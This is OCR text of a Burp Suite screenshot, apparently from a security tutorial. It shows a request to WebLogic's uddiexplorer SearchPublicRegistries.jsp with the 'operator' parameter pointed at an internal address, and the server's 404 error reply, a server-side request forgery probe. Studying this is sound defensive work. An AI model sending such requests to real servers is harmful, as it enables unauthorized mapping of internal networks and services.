 Go
Cancel
< | ▾
> | ▾
Target: http://127.0.0.1:7001
?
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7
001/&rdoSearch=name&txtSearchname=
&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|
http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods|;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001/ returned a 404 error code &#40;Not
Found&#41;. Please ensure that your URL is correct, and the web
service has deployed without error.
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search 0 matches
微信号: Bypass
10,754 bytes | 15 millis